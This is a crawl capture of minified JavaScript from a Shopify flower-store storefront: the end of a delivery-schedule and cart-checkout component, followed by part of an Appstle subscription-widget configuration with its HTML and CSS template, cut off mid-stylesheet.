Date(date)),typeof date.getTime!="function")return"";const get_Date=date.getDate(),get_Month=date.getMonth()+1,day=get_Date>9?get_Date:"0"+get_Date,month=get_Month>9?get_Month:"0"+get_Month,year=this.ignoreYear&&date.getFullYear(),hours=date.getHours()>9?date.getHours():"0"+date.getHours(),minutes=date.getMinutes()>9?date.getMinutes():"0"+date.getMinutes(),seconds=date.getSeconds()>9?date.getSeconds():"0"+date.getSeconds();return mode==="md"?month+"-"+day:mode==="hms"?hours+":"+minutes+":"+seconds:year+"-"+month+"-"+day}isDatedisable(date){const formattedDate=this.dateFormat(date),earliestDeliverySchedule=this.findEarliestDeliverySchedule(!1),schedule={date:formattedDate,day:this.nameOfDay(date),time_slot:"",timeslot_raw:null},result=this.findAvailability(window.deliveryScheduleInfo,schedule);return Datedisable.includes(formattedDate)||this.dateToMilliseconds(earliestDeliverySchedule.date)>this.dateToMilliseconds(formattedDate)||!result?.availableTimeslots?.length}nameOfDay(dateValue){if(!dateValue)return null;var date=dateValue?.getTime&&typeof dateValue.getTime=="function"?dateValue:new Date(dateValue),dayIndex=date.getDay(),days=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayName=days[dayIndex];return dayName}setLocalTime(date=this.currentDate,time={h:0,m:0,s:0,ms:0},tz="Asia/Singapore"){let{h,m,s,ms}=time,z=(n,len)=>("00"+n).slice(-len),[datePart,offset]=date.toLocaleDateString("sv",{timeZone:tz,timeZoneName:"longOffset"}).split(" GMT"),timestamp=`${datePart}T${z(h||0,2)}:${z(m||0,2)}:${z(s||0,2)}.${z(ms||0,3)}${offset.replace("\u2212","-")}`;return new Date(timestamp)}time_listShowHide(schedule){const currentDeliverySchedule=schedule||this.getCurrentDeliverySchedule(),deliveryScheduleInfo=this.currentCartItem?.deliverySchedule||window.deliveryScheduleInfo,result=this.findAvailability(deliveryScheduleInfo,currentDeliverySchedule);this.querySelector(".time-list").innerHTML="",result?.availableTimeslots?.length?result?.availableTimeslots.forEach(timeSlot=>{const slotEl=document.createElement("li");slotEl.dataset.item=JSON.stringify(timeSlot),slotEl.dataset.time_from=timeSlot.time_from,slotEl.dataset.time_to=timeSlot.time_to,slotEl.dataset.day=timeSlot.day,slotEl.innerHTML=timeSlot.timeslot_label,slotEl.addEventListener("click",e=>{this.onTimeListClick(e,schedule)}),this.isWithinCutoffTime(timeSlot,currentDeliverySchedule.date)?slotEl.classList.remove("disabled"):slotEl.classList.add("disabled"),this.querySelector(".time-list").appendChild(slotEl)}):this.querySelector(".time-list").innerHTML=`<li class="no-slots-available">${window.deliveryScheduleInfo.noSlotsAvailableText||"No slots available"}</li>`,this.querySelector(".time-list li:not(.disabled)")&&!currentDeliverySchedule?.timeslot_raw&&window.pageType==="product"&&this.querySelector(".time-list li:not(.disabled)").click()}checking_product_card(){var productItems=document.querySelectorAll("[data-product-card]");productItems?.length&&productItems.forEach(el=>{const deliveryScheduleData=el.dataset.deliverySchedule?JSON.parse(el.dataset.deliverySchedule):null,currentSchedule=this.getCurrentDeliverySchedule(),result=this.findAvailability(deliveryScheduleData,currentSchedule);currentSchedule?.timeslot_raw?result?.isProductAvailable?(el.querySelector(".product-availability").classList.add("available"),el.querySelector(".product-availability").innerHTML=el.querySelector(".product-availability").dataset.contentAvailable):(el.querySelector(".product-availability").classList.remove("available"),el.querySelector(".product-availability").innerHTML=el.querySelector(".product-availability").dataset.contentUnavailable):(el.querySelector(".product-availability").classList.remove("available"),el.querySelector(".product-availability").innerHTML="")})}checking_addToCartButton(){const currentDeliverySchedule=this.getCurrentDeliverySchedule(),result=this.findAvailability(window.deliveryScheduleInfo,currentDeliverySchedule),container=this.closest(".product__info-container"),_this=this;container&&setTimeout(()=>{result.isProductAvailable&&currentDeliverySchedule.timeslot_raw&&_this.isWithinCutoffTime(currentDeliverySchedule.timeslot_raw,currentDeliverySchedule.date)?container.querySelector(".product-form__buttons .product-form__submit").classList.remove("disabled-addtocart"):container.querySelector(".product-form__buttons .product-form__submit").classList.add("disabled-addtocart")},100)}showCartAlert(checkoutButtonEvent){if(!document.querySelector(".cart__contents"))return;let showGlobalAlert=!1,disableCheckout=!1,firstItemSchedule=null;const ipcDisabled=document?.querySelector('[name="checkout"]')?.dataset?.ipc&&document.querySelector('[name="checkout"]').dataset.ipc==="disabled";if(document?.querySelectorAll(".cart__contents [data-line-item-delivery]")?.length){const firstItem=[...document?.querySelectorAll(".cart__contents [data-line-item-delivery]")][0],scheduleData=JSON.parse(firstItem.dataset.deliverySchedule);firstItemSchedule=JSON.parse(firstItem.dataset.lineItemDelivery);const result=this.findAvailability(scheduleData,firstItemSchedule);firstItemSchedule.timeslot_raw=!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,firstItemSchedule.date)&&firstItemSchedule.time_slot===slot.timeslot_label&&slot),[...document?.querySelectorAll(".cart__contents [data-line-item-delivery]")].forEach(el=>{const elSchedule=JSON.parse(el.dataset.lineItemDelivery);if(!(firstItemSchedule.date===elSchedule.date&&firstItemSchedule.time_slot===elSchedule.time_slot))return showGlobalAlert=!0,disableCheckout=!0,!1})}if(firstItemSchedule?.date&&firstItemSchedule?.time_slot){const firstItemScheduleDate=new Date(firstItemSchedule.date);let firstItemScheduleTime=firstItemSchedule.time_slot.split("-")[0].trim();const timeParts=firstItemScheduleTime.toUpperCase().replace("AM","").replace("PM","").trim().split(":"),timeObject={hour:parseInt(timeParts[0]),min:parseInt(timeParts[1])};firstItemScheduleTime.toUpperCase().includes("AM")?timeObject.hour===12&&(timeObject.hour=0):firstItemScheduleTime.toUpperCase().includes("PM")&&timeObject.hour<12&&(timeObject.hour+=12);const firstItemScheduleDateTime=this.setLocalTime(firstItemScheduleDate,{h:timeObject.hour,m:timeObject.min,s:0,ms:0});(this.dateToMilliseconds(firstItemScheduleDateTime)<=this.dateToMilliseconds(this.currentDate)||!firstItemSchedule?.timeslot_raw?.length)&&(disableCheckout=!0,showGlobalAlert=!0)}else disableCheckout=!0,showGlobalAlert=!0;document.querySelector(".alert-message-global")&&(document.querySelector(".alert-message-global").innerHTML=showGlobalAlert?document.querySelector(".alert-message-global").dataset.html:""),document.querySelector(".ipc-disabled-error-message")&&(document.querySelector(".ipc-disabled-error-message").innerHTML=ipcDisabled?document.querySelector(".ipc-disabled-error-message").dataset.html:""),ipcDisabled&&(disableCheckout=!0),showGlobalAlert||disableCheckout?(document.querySelector('[data-name="attributes[date]"]')&&document.querySelector('[data-name="attributes[timeslot]"]')&&firstItemSchedule&&(document.querySelector('[data-name="attributes[date]"]').removeAttribute("name"),document.querySelector('[data-name="attributes[timeslot]"]').removeAttribute("name"),document.querySelector('[data-name="attributes[date]"]').value="",document.querySelector('[data-name="attributes[timeslot]"]').value=""),document?.querySelector('[name="checkout"]')?.setAttribute("disabled","disabled"),document?.querySelector('[name="checkout"]')?.removeAttribute("type"),document?.querySelector('[name="checkout"]')?.classList.add("disabled"),document?.querySelector(".dynamic-checkout__content")?.classList.add("hide")):(document.querySelector('[data-name="attributes[date]"]')&&document.querySelector('[data-name="attributes[timeslot]"]')&&firstItemSchedule&&(document.querySelector('[data-name="attributes[date]"]').setAttribute("name",document.querySelector('[data-name="attributes[date]"]').getAttribute("data-name")),document.querySelector('[data-name="attributes[timeslot]"]').setAttribute("name",document.querySelector('[data-name="attributes[timeslot]"]').getAttribute("data-name")),document.querySelector('[data-name="attributes[date]"]').value=firstItemSchedule.date,document.querySelector('[data-name="attributes[timeslot]"]').value=firstItemSchedule.time_slot),document?.querySelector('[name="checkout"]')?.removeAttribute("disabled"),document?.querySelector('[name="checkout"]')?.setAttribute("type","submit"),document?.querySelector('[name="checkout"]')?.classList.remove("disabled"),document?.querySelector(".dynamic-checkout__content")?.classList.remove("hide")),checkoutButtonEvent?.currentTarget.classList.contains("cart__checkout-button")&&(showGlobalAlert||disableCheckout)&&(checkoutButtonEvent.preventDefault(),location.reload()),!showGlobalAlert&&!disableCheckout&&firstItemSchedule?.date&&firstItemSchedule?.time_slot&&window?.cartInfo?.attributes?.date&&window?.cartInfo?.attributes?.timeslot&&window.cartInfo.attributes.date!==firstItemSchedule.date&&window.cartInfo.attributes.timeslot!==firstItemSchedule.time_slot&&(window.cartInfo.attributes.date=firstItemSchedule.date,window.cartInfo.attributes.timeslot=firstItemSchedule.time_slot,fetch(`${routes.cart_update_url}.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{...window.cartInfo.attributes,date:firstItemSchedule.date,timeslot:firstItemSchedule.time_slot}})}).then(response=>response.json()).then(data=>{window.cartInfo.attributes.date=data.attributes.date,window.cartInfo.attributes.timeslot=data.attributes.timeslot}))}checkAllProductsAvailability(){const _this=this,currentDeliverySchedule=this.getCurrentDeliverySchedule();if(!currentDeliverySchedule?.timeslot_raw){document.querySelector(".cart-items-availability-popup")&&(document.querySelector(".cart-items-availability-popup").innerHTML="",document.querySelector(".cart-items-availability-popup").classList.add("hide"));return}fetch(`${routes.cart_url}?section_id=cart-items-delivery-schedule-info`).then(Response=>Response.text()).then(responseText=>{const infoContent=new DOMParser().parseFromString(responseText,"text/html")?.querySelector(".shopify-section")?.innerHTML,deliverySchedules2=infoContent&&JSON.parse(infoContent);let allItemsAvailable=!0;if(!deliverySchedules2?.length){console.info("either cart is empty or delivery schedule info not found for cart items");return}deliverySchedules2.forEach(schedule=>{const result=_this.findAvailability(schedule,currentDeliverySchedule);if(!(result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,currentDeliverySchedule.date)&&slot))?.length)return allItemsAvailable=!1,!1}),document.querySelector(".cart-items-availability-popup")&&(allItemsAvailable?(document.querySelector(".cart-items-availability-popup").classList.remove("unavailable"),document.querySelector(".cart-items-availability-popup").innerHTML=document.querySelector(".cart-items-availability-popup").dataset.available):(document.querySelector(".cart-items-availability-popup").classList.add("unavailable"),document.querySelector(".cart-items-availability-popup").innerHTML=document.querySelector(".cart-items-availability-popup").dataset.unavailable),document.querySelector(".cart-items-availability-popup").classList.remove("hide")),document.querySelector(".cart-items-availability-popup .close-popup")&&document.querySelector(".cart-items-availability-popup .close-popup").addEventListener("click",ev=>{ev.currentTarget.closest(".cart-items-availability-popup").classList.add("hide"),ev.currentTarget.closest(".cart-items-availability-popup").innerHTML=""})})}checkIfWithinSurchargeDates(date){const initialData=this.getCurrentDeliverySchedule(),deliveryDateInMilliseconds=date?.getTime()?this.dateToMilliseconds(date):this.dateToMilliseconds(initialData.date);window?.surchargeInfo&&window.surchargeInfo.startDateInMilliseconds<=this.dateToMilliseconds(deliveryDateInMilliseconds)&&window.surchargeInfo.endDateInMilliseconds>=this.dateToMilliseconds(deliveryDateInMilliseconds)?document?.querySelector("[data-surcharge-property-input]")?.setAttribute("name",document?.querySelector("[data-surcharge-property-input]")?.dataset?.name):document?.querySelector("[data-surcharge-property-input]")?.removeAttribute("name")}}customElements.define("delivery-schedules",deliverySchedules);
//# sourceMappingURL=/cdn/shop/t/13/assets/delivery-schedules.js.map?v=40903240829407726691757919608


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0579/7337/5028/t/6/assets/appstle-init.js?v=1680764455&shop=fareastflora-com-my.myshopify.com
body_size: 4958
content:
(function(window2,k){!window2.AppstleIncluded&&!urlIsProductPage()&&(window2.AppstleIncluded=!0,appstleLoadScript=function(src,callback){var script=document.createElement("script");script.charset="utf-8",script.async=!0,script.src=src,script.onload=script.onreadystatechange=function(){(!script.readyState||/loaded|complete/.test(script.readyState))&&(script.onload=script.onreadystatechange=null,script=k,callback&&callback())},document.getElementsByTagName("head")[0].appendChild(script)},appstleLoadScript("https://cdn.shopify.com/s/files/1/0579/7337/5028/t/6/assets/appstle-subscription.js?v=1680764454"),window2.RS=Window.RS||{},RS.Config={selectors:{payment_button_selectors:"form[action$='/cart/add'] .shopify-payment-button",subscriptionLinkSelector:"#MainContent .customer.account > div:nth-child(2) > div:nth-child(2) > h2",atcButtonPlacement:"BEFORE",subscriptionLinkPlacement:"BEFORE",cartRowSelector:"",cartLineItemSelector:"",cartLineItemPerQuantityPriceSelector:"",cartLineItemTotalPriceSelector:"",cartLineItemSellingPlanNameSelector:"",cartSubTotalSelector:"",cartLineItemPriceSelector:""},enableCartWidgetFeature:"false",useUrlWithCustomerId:"false",atcButtonSelector:"div.product-form__buttons",moneyFormat:"{% raw %}RM{{amount}} MYR{% endraw %}",oneTimePurchaseText:"One Time Purchase",shop:"fareastflora-com-my.myshopify.com",deliveryText:"delivery",purchaseOptionsText:"Purchase Options",manageSubscriptionButtonText:"Manage Subscription",subscriptionOptionText:"Subscribe and save",sellingPlanSelectTitle:"DELIVERY FREQUENCY",subscriptionPriceDisplayText:"",tooltipTitle:"Subscription detail",showTooltipOnClick:"false",tooltipDesctiption:"<strong>Have complete control of your subscriptions</strong><br/><br/>Skip, reschedule, edit, or cancel deliveries anytime, based on your needs.",tooltipDescriptionOnPrepaidPlan:"<b>Prepaid Plan Details</b></br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",tooltipDescriptionOnMultipleDiscount:"<b>Discount Details</b></br> Initial discount is {{discountOne}} and then {{discountTwo}}",tooltipDescriptionCustomization:"{{{defaultTooltipDescription}}} </br>  {{{prepaidDetails}}} </br> {{{discountDetails}}}",orderStatusManageSubscriptionTitle:"Subscription",orderStatusManageSubscriptionDescription:"Continue to your account to view and manage your subscriptions. Please use the same email address that you used to buy the subscription.",orderStatusManageSubscriptionButtonText:"Manage your subscription",subscriptionOptionSelectedByDefault:!1,totalPricePerDeliveryText:"{{prepaidPerDeliveryPrice}}/delivery",memberOnlySellingPlansJson:{},nonMemberOnlySellingPlansJson:{},widgetEnabled:!0,showTooltip:!0,sortByDefaultSequence:!1,showSubOptionBeforeOneTime:!1,showStaticTooltip:!1,showAppstleLink:!0,sellingPlanTitleText:"{{sellingPlanName}} ({{sellingPlanPrice}}/delivery)",oneTimePriceText:"{{price}}",selectedPayAsYouGoSellingPlanPriceText:"{{price}}",selectedPrepaidSellingPlanPriceText:" {{totalPrice}}",selectedDiscountFormat:"SAVE {{selectedDiscountPercentage}}",manageSubscriptionBtnFormat:"<a href='apps/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription</button><a><br><br>",manageSubscriptionUrl:"apps/subscriptions",appstlePlanId:1,showCheckoutSubscriptionBtn:!0,disableLoadingJquery:!1,widgetEnabledOnSoldVariant:"false",switchRadioButtonWidget:!0,appstlePlanName:"FREE",appstlePlanFeatures:{accessSplitContract:!0,enableExternalApi:!1,enableDunningManagement:!1,enableAutoSync:!1,accessSubscriptionActivityLogs:!0,webhookAccess:!1,accessBundling:!0,analytics:!0,enableCustomEmailHtml:!1,accessAppstleMenu:!1,enableShippingProfiles:!1,accessKlaviyoContactSync:!0,accessCustomWidgetLocations:!0,accessAdvanceSubscriptionPlanOptions:!0,enableSmsAlert:!1,accessOneTimeProductUpsells:!0,accessQuickCheckout:!0,enableCustomEmailDomain:!1,enableSummaryReports:!1,subscriptionCount:50,accessManualSubscriptionCreation:!0,enableSubscriptionManagement:!1,enableAutomation:!1,enableBundling:!1,accessResendEmail:!0,enableCartWidget:!1,accessDiscountOnCancellationAttempt:!0,accessWidgetDesignOptions:!0,enableCancellationManagement:!1,accessSubscriberLoyaltyFeatures:!0,enableWidgetPlacement:!1,enableIntegrations:!1,enableCustomerPortalSettings:!1,enableProductSwapAutomation:!1,enableAdvancedSellingPlans:!1,accessBuildABox:!1},formMappingAttributeName:"",formMappingAttributeSelector:"",quickViewModalPollingSelector:"",scriptLoadDelay:"0",formatMoneyOverride:"false",appstle_app_proxy_path_prefix:"apps/subscriptions",updatePriceOnQuantityChange:"",widgetParentSelector:"",quantitySelector:"",enableAddJSInterceptor:"false",reBuyEnabled:"false",loyaltyDetailsLabelText:"",loyaltyPerkDescriptionText:"",widgetTemplateHtml:'{% raw %}<div id="appstle-widget-template">\n  <div class="appstle_sub_widget" id="appstle_subscription_widget{{widgetId}}">\n<div class="appstle_widget_title">{{{purchaseOptionsText}}}</div>\n      <div class="widgetSellingPlanWrapper">\n{{^requires_selling_plan}}\n{{^showSubOptionBeforeOneTime}}\n        <div class="appstle_input_wrapper appstle_onetime_block">\n          <input type="radio" id="appstle_selling_plan_label_1{{widgetId}}" name="selling_plan" value="" class="appstleSellingPlan{{widgetId}}" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\n          <label for="appstle_selling_plan_label_1{{widgetId}}">\n<div class="appstle-selling-plan-name-wrapper">\n            {{oneTimePuchaseText}}\n<div class="appstle-plan-text">{{{oneTimeFrequencyText}}}</div>\n<div class="appstle-cancel-text">No subscription</div>\n</div>\n      <div class="appstle-selling-plan-detail-wrapper">\n<div class="appstle_span_wrapper"><span  class="appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount">{{{oneTimePuchaseAmount}}}/</span><span class="appstle_lowercase appstle_sellingPlan_price appstle_onetime_text">one time</span></div>\n</div>\n          </label>\n          \n        </div>\n{{/showSubOptionBeforeOneTime}}\n{{/requires_selling_plan}}\n        {{#sellingPlanVariants}}\n           <div class="appstle_input_wrapper">\n    \n             <input type="radio" class="appstleSellingPlan{{widgetId}}" id="{{sellingPlanId}}" value="{{sellingPlanId}}" name="selling_plan" {{#isChecked}}checked{{/isChecked}}>\n{{^prepaidFlag}}\n             <label for="{{sellingPlanId}}">\n<div class="appstle-selling-plan-name-wrapper appstle-selling-plan-label-name">\n                {{{name}}}\n<div class="appstle-plan-text">{{{sellingPlanFrequencyType}}}</div>\n<div class="appstle-cancel-text">Cancel Anytime</div>\n</div>\n<div class="appstle-selling-plan-detail-wrapper">\n<div class="appstle_span_wrapper">\n       <span class="appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block">{{{formattedCompareAtPrice}}}</span>\n        <span class="appstle_lowercase appstle_sellingPlan_price appstle_price_block">{{{formattedPrice}}}</span>\n\n\n</div>   \n<span class="appstle_lowercase appstle_sellingPlan_price appstle_formattext_block">{{#isFrequencySubsequent}}{{frequencyCount}} {{/isFrequencySubsequent}}{{{sellingPlanFrequencyText}}}</span>\n{{#showPricePerDay}}<div class="appstle-perday-price">{{{pricePerDay}}}</div>{{/showPricePerDay}}\n<div class="appstle-frequency-description">\n{{{frequencyDescription}}}    \n</div>\n     </div>\n </label>\n{{#showFormattedDiscountText}}\n  <span class="appstle_sellingPlan_discountText">{{formattedDiscountText}}</span>\n{{/showFormattedDiscountText}}\n<div class="appstle-sm-hide  appstle-frequency-description">{{{frequencyDescription}}} </div>     \n{{/prepaidFlag}}\n{{#prepaidFlag}}\n<label for="{{sellingPlanId}}">\n<div class="appstle-selling-plan-name-wrapper appstle-selling-plan-label-name">\n                {{{name}}}\n<div class="appstle-plan-text">{{{sellingPlanFrequencyType}}}</div>\n<div class="appstle-cancel-text">Cancel Anytime</div>\n</div>\n<div class="appstle-selling-plan-detail-wrapper">\n<div class="appstle_span_wrapper">\n       <span class="appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block">{{{formattedCompareAtPrice}}}</span>\n        <span class="appstle_lowercase appstle_sellingPlan_price appstle_price_block">{{{totalPrice}}}</span>\n\n</div>  \n<span class="appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\n       {{#showPricePerDay}}<div class="appstle-perday-price">{{{pricePerDay}}}</div>{{/showPricePerDay}}\n<div class="appstle-lg-hide">\n<div class="appstle-frequency-description">\n{{{frequencyDescription}}}    \n</div>\n</div>\n</div>\n</label>\n{{#showFormattedDiscountText}}\n  <span class="appstle_sellingPlan_discountText">{{formattedDiscountText}}</span>\n{{/showFormattedDiscountText}}\n<div class="appstle-sm-hide  appstle-frequency-description">{{{frequencyDescription}}} </div>     \n\n{{/prepaidFlag}}\n      \n           </div>\n        {{/sellingPlanVariants}}\n{{^requires_selling_plan}}\n{{#showSubOptionBeforeOneTime}}\n        <div class="appstle_input_wrapper appstle_onetime_block">\n          <input type="radio" id="appstle_selling_plan_label_1{{widgetId}}" name="selling_plan" value="" class="appstleSellingPlan{{widgetId}}" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\n          <label for="appstle_selling_plan_label_1{{widgetId}}">\n<div  class="appstle-selling-plan-name-wrapper">\n            {{oneTimePuchaseText}}\n<div class="appstle-plan-text">{{{oneTimeFrequencyText}}}</div>\n<div class="appstle-cancel-text">No subscription</div>\n</div>\n<div class="appstle-selling-plan-detail-wrapper">\n      <span  class="appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount">{{{oneTimePuchaseAmount}}}/</span><span class="appstle_lowercase appstle_sellingPlan_price appstle_onetime_text">one time</span>\n</div>\n          </label>\n          \n        </div>\n{{/showSubOptionBeforeOneTime}}\n{{/requires_selling_plan}}\n    </div>\n{{#showStaticTooltip}}\n<div class="appstle_tooltip_wrapper_static"> {{{toolTipDescription}}}</div>\n{{/showStaticTooltip}}\n{{^showStaticTooltip}}\n\n    <div data-appstle-icon="" class="appstle_tooltip_wrapper">\n    <svg width="90" height="90" viewBox="0 0 90 90" xmlns="http://www.w3.org/2000/svg" class="tooltip_subscription_svg">\n    <path\n      d="M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z"\n    ></path>\n    </svg>\n    <span class="appstle_tooltip_title">{{{tooltipTitle}}}</span>\n    <div class="appstle_tooltip">\n    <div class="appstle_tooltip_content">\n      {{{toolTipDescription}}}\n    </div>\n    <div class="appstle_tooltip_appstle">\n      <a href="{{companyWebsite}}" class="appstle_link" target="_blank">\n      {{companyName}}\n      </a>\n    </div>\n    </div>\n\n  </div>\n{{/showStaticTooltip}}\n<style>\n.widgetSellingPlanWrapper {\n    display: grid;\n    grid-template-columns: repeat(2, minmax(0, 1fr));\n    gap: 1.5rem;\n    grid-auto-rows: 1fr;\n    margin-bottom: 6px;\n}\n\n.widgetSellingPlanWrapper input {\n    display: none;\n}\n\n.widgetSellingPlanWrapper label {\n    border-radius: 10px;\n    border: 1px solid #ff609d;\n    padding: 0.5rem;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 13px;\n    font-family: monospace;\n    display: block;\n    height: 100%;\n    width: 100%;\n    font-weight: bolder;\n    text-align: center;\ncursor: pointer;\n}\n\n.widgetSellingPlanWrapper input:checked+label {\n    background-color: #121212;\ncolor: #ffffff !important;\n}\n.appstle_lowercase {\n    text-transform: lowercase;\n}\n\n\n.appstle_input_wrapper {\n    position: relative;\n}\n\nspan.appstle_sellingPlan_discountText {\n    position: absolute;\n    font-size: 8px;\n    background-color: #724cf9;\n    color: white;\n    border-radius: 3px;\n    padding: 1px 18px;\n    left: 50%;\n    display: block;\n    transform: translate(-50%, -50%);\n    white-space: nowrap;\n}\n\nspan.appstle_sellingPlan_discountText:empty {\n    display: none;\n}\n\nspan.appstle_lowercase.appstle_sellingPlan_price {\n    font-size: 10px;\n    font-weight: normal;\n}\ndiv.appstle_span_wrapper{\n	display: flex;\n	justify-content: center;\n}\n\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\n	font-family: monospace;\n    font-size: 13px;\n}\n\n</style>\n<style>\n.widgetSellingPlanWrapper {\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\n   gap: 0.8rem !important;\n}\n\n.appstle_sub_widget {\n    max-width: 100%!important;\n} \n\n.widgetSellingPlanWrapper label {\n    height: auto !important;\n    border: none !important;\n    font-family: \'Open Sans\' !important;\n    padding: 14px 5px !important;\n    display: flex !important;\n    justify-content: center !important;\n    align-items: center !important;\n    flex-direction: column;\n    max-width: 100% !important;\n    width: unset !important;\nline-height: 20px;\n}\n\n.appstle_how_does_it_work {\n    font-size: 10px;\n    font-weight: bold;\n    line-height: 16px !important;\n    margin: 6px 0px;\n    color: #121212;\n}\n@media screen and (max-width: 800px) {\n    .appstle_how_does_it_work {\n        text-align: right;\n    }\n}\n\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\n    font-size: 10px !important;\ntext-align: right !important;\n    display: block;\n}\n\n.appstle_span_wrapper {\n    align-items: baseline;\n}\n\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\n    font-size: 10px !important;\n    display: block;\n    text-align: right;\n}\n\n.appstle_input_wrapper {\n    display: flex;\n    height: 100% !important;\nflex-direction: column;\n}\n\ninput[type=radio]+label:before {\n    content: "";\n    position: absolute;\n    inset: 0;\n    border-radius: 12px;\n    padding: 2px;\n    background: #121212;\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\n    -webkit-mask-composite: xor;\n    mask-composite: exclude;\n    pointer-events: none;\n    z-index: 0;\n    transition: all 0.2s;\n}\n\ninput[type=radio]:checked+label:before {\n    content: "";\n    position: absolute;\n    inset: 0;\n    border-radius: 12px;\n //   padding: 4px;\n// background: linear-gradient(to right,#Fef58f,#7A3900);\n//background: #121212;\n  border: 2px transparent;\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\n    -webkit-mask-composite: xor;\n    mask-composite: exclude;\n    pointer-events: none;\n    z-index: 0;\n}\n\nspan.appstle_sellingPlan_discountText {\n    font-weight: 900;\n    background: linear-gradient(to right,#Fef58f,#7A3900);\n    border-radius: 100px !important;\n    padding: 0px 8px !important;\n    height: 20px;\n    display: flex !important;\n    justify-content: center;\n    align-items: center;\n    font-size: 10px !important;\n    letter-spacing: 1px;\nz-index: 2;\n}\n\n.appstle_lowercase.appstle_sellingPlan_price.appstle_price_block {\n font-size: 14px !important;\nfont-weight: 900 !important;\n}\n\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount {\n    font-size: 14px !important;\n    font-weight: 900;\n}\n\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_text {\n    font-size: 10px !important;\n}\n\nspan.appstle-popular {\n    position: absolute;\n    top: -40px;\n    background: black;\n    color: #fff;\n    z-index: -3;\n    border-radius: 10px;\n    font-size: 11px;\n    padding: 0px 10px 29px 10px;\nleft: 0;\n}\n\n.widgetSellingPlanWrapper label {\n  \n    border-radius: 14px !important;\n}\n\n.widgetSellingPlanWrapper input:checked+label {\n  \n    overflow: hidden;\n}\n\n.appstle-cancel-text {\n    font-size: 10px;\n}\n\n.appstle-perday-price {\n    font-size: 10px;\n    font-weight: 600;\ndisplay: none;\n}\n\n.appstle-plan-text {\n    font-size: 10px;\n    font-weight: 400;\n}\n\n\n    .widgetSellingPlanWrapper {\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\n}\n\n.widgetSellingPlanWrapper label {\n    flex-direction: row;\n    justify-content: space-between !important;\n    align-items: flex-start !important;\nwidth: 100% !important;\n}\n\n.widgetSellingPlanWrapper label {\n    font-size: 18px;\n    text-align: left;\n    padding: 16px !important;\nflex-basis: 